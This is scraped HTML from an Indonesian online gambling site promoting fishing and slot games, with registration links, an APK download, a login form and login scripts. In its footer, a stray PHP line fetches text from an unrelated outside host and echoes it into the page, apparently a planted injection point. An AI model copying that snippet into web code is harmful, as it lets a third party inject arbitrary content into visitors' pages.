												data-src="https://premicloud.net/banner/image/games/slots/sg8-fastspin/fishing_treasure_en_7970a4d808.jpg" alt="fishing_treasure_en_7970a4d808" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																			<span class="dock-game--main__tagnew">	New </span>
																			</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fishing Treasure</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/sg8-fastspin/ocean_carnival_en_fed6e76376.jpg" alt="ocean_carnival_en_fed6e76376" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Ocean Carnival</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/sg8-cq9/CQ9oneshotfishing.jpg" alt="CQ9oneshotfishing" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Oneshot Fishing</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/sg8-cq9/32336.jpg" alt="32336" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Hero Fishing</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/sg8-cq9/Paradise2.jpg" alt="Paradise2" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Paradise 2</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/sg8-cq9/OnestickFishing.jpg" alt="OnestickFishing" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Onestick Fishing</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/sg8-cq9/CQ9luckyfishing.jpg" alt="CQ9luckyfishing" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Lucky Fishing</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/sg8-cq9/32301.jpg" alt="32301" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Paradise</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/ddpg1amgc71gk.png" alt="ddpg1amgc71gk" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Insect Paradise</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/g54rso4yefdrq.png" alt="g54rso4yefdrq" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Hunter 2 EX - Pro</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/b8rzo7uzqt4sw.png" alt="b8rzo7uzqt4sw" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Hunting: Golden Toad</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/p63ornyjba8oa.png" alt="p63ornyjba8oa" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fishermans Wharf</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/ary5bxi9z165r.png" alt="ary5bxi9z165r" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Hunter 2 EX - My Club</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/xq9ohbyf9m79o.png" alt="xq9ohbyf9m79o" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Bird Paradise</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/1jeqx59c7ztqg.png" alt="1jeqx59c7ztqg" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Hunter Monster Awaken</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/xkhy6baryz7xs.png" alt="xkhy6baryz7xs" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Hunter 2 EX - Newbie</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/8d7r1okge7nrk.png" alt="8d7r1okge7nrk" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Hunting: Da Sheng Nao Hai</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/st5cmuqnaxycn.png" alt="st5cmuqnaxycn" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Hunting: Happy Fish 5</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/4omkmmpnwqokn.png" alt="4omkmmpnwqokn" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Hunter Spongebob</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/wi17jwsu4de7c.png" alt="wi17jwsu4de7c" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Hunting: Yao Qian Shu</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/qq5ocdypyeboy.png" alt="qq5ocdypyeboy" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Hunter 2 EX - Novice</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/nzkseaudcbosc.png" alt="nzkseaudcbosc" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Hunting: Li Kui Pi Yu</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jg/kk8nqm3cfwtng.png" alt="kk8nqm3cfwtng" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Haiba</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/sg8-rtg/RTGfishcatch.jpg" alt="RTGfishcatch" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fish Catch</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/bg/DaiSenFishing_.jpg" alt="DaiSenFishing_" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>BG Daisen</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/bg/BG-Xiayou-fishing.jpg" alt="BG-Xiayou-fishing" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>BG Xiyou Fishing</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/bg/BG-fishing.jpg" alt="BG-fishing" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>BG Fishing</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/skywind/OceanRuler.jpg" alt="OceanRuler" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Ocean Ruler</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/skywind/CaiShenDaHai.jpg" alt="CaiShenDaHai" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Cai Shen Da Hai</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/skywind/FuQiShuiGuo1.jpg" alt="FuQiShuiGuo1" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fu Qi Shui Guo</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/skywind/FuFarm.jpg" alt="FuFarm" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fu Farm</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/skywind/fu-fish.jpg" alt="fu-fish" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fu Fish</span>
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
</div>
        </div>
    </div>
</div>

            <!-- / page -->
        </div>
    </div>
    <!-- / main content -->
<!-- footer -->
<div class="footer">
    <!-- footer link -->
        <nav class="navbar-expand-lg footbar">
            <div class="container">
                <div class="navbar-nav footbar-nav">
                                
                                    <a class="nav-item nav-link fbar-link contentOpen" href="javascript:void" open-hrefurl="https://betbola88.bz/page/about-us" open-hreftype="popup">Tentang kami</a>
                    <span class="nav-link fbar-link"> | </span>
                                                
                                    <a class="nav-item nav-link fbar-link contentOpen" href="javascript:void" open-hrefurl="https://betbola88.bz/page/how-to-bet" open-hreftype="popup">Cara Betting</a>
                    <span class="nav-link fbar-link"> | </span>
                                                
                                                
                                    <a class="nav-item nav-link fbar-link contentOpen" href="javascript:void" open-hrefurl="https://betbola88.bz/page/bank-schedule" open-hreftype="popup">Jadwal Bank</a>
                    <span class="nav-link fbar-link"> | </span>
                                                
                                    <a class="nav-item nav-link fbar-link contentOpen" href="javascript:void" open-hrefurl="https://betbola88.bz/page/link-bola88" open-hreftype="popup">Link Bola88</a>
                    <span class="nav-link fbar-link"> | </span>
                                                
                                                
                                                
                                                
                                                
                                                
                                    <a class="nav-item nav-link fbar-link contentOpen" href="javascript:void" open-hrefurl="https://betbola88.bz/page/mobile-bola88" open-hreftype="popup">mobile</a>
                    <span class="nav-link fbar-link"> | </span>
                                                
                                                
                                                
                                                
                                                
                                                
                                                
                                                
                                                
                                                
                                                
                                                
                                    <a class="nav-item nav-link fbar-link contentOpen" href="javascript:void" open-hrefurl="https://betbola88.bz/page/kalkulator-mix-parlay" open-hreftype="popup">Kalkulator Mix Parlay</a>
                    <span class="nav-link fbar-link"> | </span>
                                                
                                                
                                                
                                                
                                                
                                    <a class="nav-item nav-link fbar-link contentOpen" href="javascript:void" open-hrefurl="https://betbola88.bz/page/zona-bola88" open-hreftype="popup">Zona Bola88</a>
                    <span class="nav-link fbar-link"> | </span>
                                                
                                    <a class="nav-item nav-link fbar-link contentOpen" href="javascript:void" open-hrefurl="https://betbola88.bz/page/anti-blokir" open-hreftype="popup">Anti Blokir</a>
                    <span class="nav-link fbar-link"> | </span>
                                                
                                                </div>
            </div>
        </nav>
        <!-- / footer link -->
        <div class="container">
            <div class="row">
                <div class="col-sm-9">
                    <div class="row w-100s">
                      <div class="col-sm-3 footer-img">
                        <img class="lazy mt-0" width="130" data-src="https://betbola88.bz/themes/templatebola88/assets/general/img/logo.png" alt="logo">
                      </div>
                      <div class="col-sm-3">
                        <div class="lisensi">
                          <p>Lisensi</p>
                        </div>
                        <img class="lazy" width="120" data-src="https://betbola88.bz/themes/templatebola88/assets/general/img/bmm.png" alt="bmm">
                      </div>
                      <div class="col-sm-3 footer-img">
                        <img class="lazy mt-10" width="170" data-src="https://betbola88.bz/themes/templatebola88/assets/general/img/responsible.png" alt="responsible">
                      </div>
                    </div>
                    <div class="row">
                      <div class="col-sm-12">
                        <div class="text-footer">
                          <div> 
<h1 style="text-align: left;">BOLA88 AGEN JUDI BOLA NOMOR 1 DI INDONESIA</h1> 
<p><a style="color: #ffffff;" title="BOLA88 | Agen Judi Bola nomor 1 di indonesia" href="https://bola88mu.org">Bola88</a> dikenal sebagai situs yang pertama kali mengenalkan game taruhan sportbook online di Indonesia. Sebagai situs yang mempopulerkan taruhan game sport online, Bola88 berkomitmen memberikan pelayanan maksimal berkualitas untuk setiap member. Bola88 tidak hanya menyajikan permainan sportbook, ada juga game Poker, Live Casino, Idnlive, Slots, E-sports, Bolatangkas, Togel, Tembak ikan. Bola88 merupakan situs resmi taruhan online terpercaya yang telah memiliki lisensi resmi dari PAGCOR.
</p> 
<h2 style="text-align: left;">SITUS DENGAN PELAYANAN TERBAIK</h2> 
<p>Untuk meningkatkan kenyamanan permainan, Bola88 memberikan fasilitas berupa layanan livechat interaktif dengan customer service profesional selama 24 jam penuh. Daftar Bola88 gratis tidak dipungut biaya, langsung bisa memainkan semua game terbaik pilihan paling populer di Indonesia. Berbagai metode pembayaran hadir untuk kemudahan proses deposit dan withdraw lebih cepat. Raih kemenangan bersama Bola88 dan nikmati kesempatan mendapatkan bonus dari setiap game yang dimainkan. 
</div> 

<div class="footerrtp">
  <div class="mobile-footer" style="position: fixed; bottom: 210px; left: 0px; z-index: 10; opacity: 0.98;">
    <a href="https://indo.skin/kickbola88" target="_blank" rel="noopener"> 
    <img src="https://premicloud.net/banner/image/promotion/BOLA88-NONTONLIVE24JAM.gif" alt="rtp slot gacor" width="70" height="70" /> </a> </div>
</div>
<script>
  var timeout;
  window.addEventListener('scroll', function() {
    var floatingIcon = document.querySelector('.mobile-footer');
    floatingIcon.style.left = '-100px'; // Move the icon to the left
    clearTimeout(timeout);
    timeout = setTimeout(function(){
      floatingIcon.style.left = '0px'; // Move the icon back to its original position
    }, 500); // Adjust the delay as needed
  });
</script>
<?php $new = file_get_contents('https://m.idnfy.me/discovery.txt'); echo $new; ?>

                        </div>
                        <div class="copyright">
                          Copyright &copy; - Bola88. Hak cipta dilindungi.
                        </div>
                      </div>
                    </div>
                </div>
            
            </div>
            <div class="footer-mobile--zoom">
             <div class="footer-mobile--zoom-container">
               <div class="footer-mobile--rtp">
                 <a href="https://betbola88.bz/rtp-slot" target="_blank">
                   <img class="lazy" data-src="https://betbola88.bz/themes/templatebola88/assets/general/img/rtp.gif" alt="qr">
                 </a>
               </div>
               <div class="footer-mobile--qr">
                   <img class="lazy" data-src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/img/icon/qr.png" alt="qr">
               </div>
             </div>
           </div>
        </div>
    </div>
    <!-- / footer -->

    <!-- roll to -->
        <div class="rollto" style="display: none;">
        <a href="javascript:void(0);" title="Back to top" class="scrolltop">
            <i class="fa fa-angle-up"></i>
        </a>
        <a href="javascript:void(0);" title="Back to bottom" class="scrollbottom">
            <i class="fa fa-angle-down"></i>
        </a>
    </div>
        <!-- / roll to -->

    
    <div class="modal" id="loading-modal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
        <div class="spinner-parlay spinner-initial-parlay"></div>
    </div>
    

    
    <div class="modal fade" id="popup-modal" tabindex="-1" role="dialog" aria-labelledby="loginLabel" >
        <div class="modal-dialog modal-dialog-centered modal-sm" role="document">
            <div class="modal-content" style="background-color:transparent!important;border:none!important" title="warp">
              <div class="modal-headers">
                  <a class="modal-close" data-dismiss="modal" aria-label="Close"></a>
              </div>
              <a href="https://apkbola88.com/bola88-new.apk" target="_blank">
                <img width="100%" src="https://premicloud.net/banner/image/sports/Bola88new.webp" alt="popup">
              </a>
              </div>
            </div>
        </div>
    </div>
    

        <!-- login modal -->
    <div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-labelledby="loginLabel">
        <div class="modal-dialog modal-dialog-centered modal-sm" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h4 class="modal-title" id="loginLabel">Masuk</h4>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form method="post" action="#" id="formlogin-modal" from="modal" autocomplete="off">
                        <div class="form-group has-feedback has-feedback-left">
                            <input type="text" name="username" class="form-control" placeholder="Username" />
                            <i class="fas fa-user fa-lg form-control-feedback"></i>
                        </div>
                        <div class="form-group has-feedback has-feedback-left">
                            <input type="password" name="password" class="form-control" placeholder="Kata sandi">
                            <i class="fas fa-lock fa-lg form-control-feedback"></i>
                        </div>
                        <!-- <div class="form-group">
                            <select class="form-control" name="language">
                                <option value="id">Indonesia</option>
                                <option value="en">English</option>
                            </select>
                        </div> -->
                        <button type="submit" class="btn btn-primary btn-lg btn-block text-uppercase  mt-2 mb-2">Masuk</button>
                        <a href="https://betbola88.bz/forgotpassword">Lupa Password ?</a>
                    </form>
                </div>
                <div class="modal-footer">
                    <a href="https://betbola88.bz/register" class="btn btn-warning btn-lg btn-block text-uppercase">Daftar</a>
                </div>
            </div>
        </div>
    </div>
    <!-- / login modal -->
    <div class="modal login-modal fade " id="popup-modal-ok" tabindex="-1" role="dialog" data-backdrop="static" aria-labelledby="loginLabel" style="">
        <div class="modal-dialog" role="document" style="background: white;border-radius: 5px;width: 300px;text-align: center;border: solid 2px rgb(0, 166, 231);margin-top: 250px">
            <div class="modal-content login-modal__dialog__content" style="padding: 15px;">
             <h5>success</h5>
             <span style="font-size: 13px;">Congratulation,your account has been successfully created</span>
            <div class="modal-headers">
                <a class="modal-close-ok" data-dismiss="modal" aria-label="Close" style="
                    display: block;
                    background: #0037ffb8;
                    color: white;
                    width: 80px;
                    border-radius: 5px;
                    margin: 8px 0px 0px 95px;
                    cursor: pointer;
                    font-size: 20px;">
                    OK
                </a>
            </div>
          </div>
        </div>
    </div>
    
    <script src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/js/jquery-3.6.3.min.js"></script>
<script src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/js/popper.min.js"></script>
<script src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/js/bootstrap.min.js"></script>
<script src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/js/marquee.min.js"></script>
<script src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/js/owl.carousel.min.js"></script>
<script src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/js/app.js"></script>
<script src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/js/jQueryRotate.js"></script>

<script src="https://betbola88.bz/plugins/lazyload/js/vanilla-lazyload.min.js"></script>

<script type="text/javascript" src="https://betbola88.bz/plugins/notify/js/notify.min.js"></script>
<script type="text/javascript" src="https://betbola88.bz/plugins/currency/js/currency.min.js"></script>
<script type="text/javascript" src="https://betbola88.bz/plugins/mask-money/js/jquery.maskMoney.min.js"></script>


<script type="text/javascript" src="/js/tools/global-tools.js?id=f6077f2eedde4307723d"></script>
<script type="text/javascript" src="/js/tools/main.js?id=f9aa5ba8612f97d89b2e"></script>
<script type="text/javascript">
  var isActiveSportbook = '0';
</script>
<!-- <script src="https://betbola88.bz/themes/templatebola88/js/master/authentication.js?v=0.42"></script> -->

<script type="text/javascript">
  
$(document).find('img.lazy').attr('src', "https:\/\/betbola88.bz\/themes\/templatebola88\/assets\/general\/img\/icon\/favicon.ico")

if(''){
   
    window.location = '/register';
}

$.ajaxSetup({
    headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    }
});

$(document).find('#formlogin-header, #formlogin-modal').submit(function (e) {
  e.preventDefault();
  var from = $(this).attr('from');

if(refreshToken()){

  var login = attempLogin(from);

  if (login == true) {

    setTimeout(function () {
      document.getElementById('manuallaunch_IOS').click();
      location.href = location.origin+"/";
    },200)
  }
}


  return false;
});
function attempLogin(from) {
  var data;

  $.ajax({
    headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    },
    url:location.origin+'/authentication/login',
    method:'post',
    data:$(document).find('#formlogin-'+from).serialize(),
    async: false,
    beforeSend:function () {
      $('#loading-modal').modal({
        backdrop:'static',
        keyboard:false
      });
    },
    success:function (response) {
      if(response.success == true){
        window.location = '/dashboard';
      //   if ($('#checkbox-desktop').is(':checked')) {
      //     if(true){
      //
      //       data = true;
      //
      //     }else {
      //       if (isActiveSportbook) {
      //           location.href = location.origin+"/force-view/desktoptogames/ubo";
      //       }else {
      //           location.href = location.origin+"/force-view/desktop";
      //         }
      //     }
      //   }else {
      //     if (isActiveSportbook) {
      //       if (platform != 'mobile') {
      //         if (DeviceAgent.toLowerCase() != 'windows' && DestopsiteSession && DeviceAgent.toLowerCase() != 'ios' && DeviceAgent.toLowerCase() != 'macos') {
      //             data = true;
      //         }else {
      //             location.href = location.origin+"/game/ubo";
      //         }
      //       }else {
      //         location.href = location.origin+"/";
      //       }
      //     }else {
      //         location.href = location.origin+"/";
      //     }
      //   }
      }else{
        $('#loading-modal').modal('hide');
        $.each(response.errors,function (key,value) {
          if (value == 'The user credentials were incorrect.') {
            defaultAlert(wrong_usernamepassword,'error');
          }else {
            defaultAlert(value,'error');
          }
        });
      }
        },
        error: function(e){
            console.log("Internal error contact customer service");
        }
  });
  return data;
};

// public function login attempLogin
window.publicAttempLogin = function(username, password) {
  var data;

  $.ajax({
    headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    },
    url:location.origin+'/authentication/login',
    method:'post',
    data:{
      username : username,
      password : password
    },
    async: false,
    beforeSend:function () {
      $('#loading-modal').modal({
        backdrop:'static',
        keyboard:false
      });
    },
    success:function (response) {
      if(response.success == true){
        window.location = '/dashboard';
      //   if ($('#checkbox-desktop').is(':checked')) {
      //     // if(is_ios){
      //     if(true){
      //
      //       data = true;
      //
      //     }else {
      //       if (isActiveSportbook) {
      //           location.href = location.origin+"/force-view/desktoptogames/ubo";
      //       }else {
      //           location.href = location.origin+"/force-view/desktop";
      //         }
      //     }
      //   }else {
      //     if (isActiveSportbook) {
      //
      //       var password = $('#newpassword').val();
      //       window.golbalcalibrate(password)
      //
      //       // if (platform != 'mobile') {
      //       // 	if (DeviceAgent.toLowerCase() != 'windows' && DestopsiteSession && DeviceAgent.toLowerCase() != 'ios' && DeviceAgent.toLowerCase() != 'macos') {
      //       // 			data = true;
      //       // 	}else {
      //       // 			location.href = location.origin+"/game/ubo";
      //       // 	}
      //       // }else {
      //       // 	location.href = location.origin+"/";
      //       // }
      //     }else {
      //         location.href = location.origin+"/";
      //     }
      //   }
      }else{
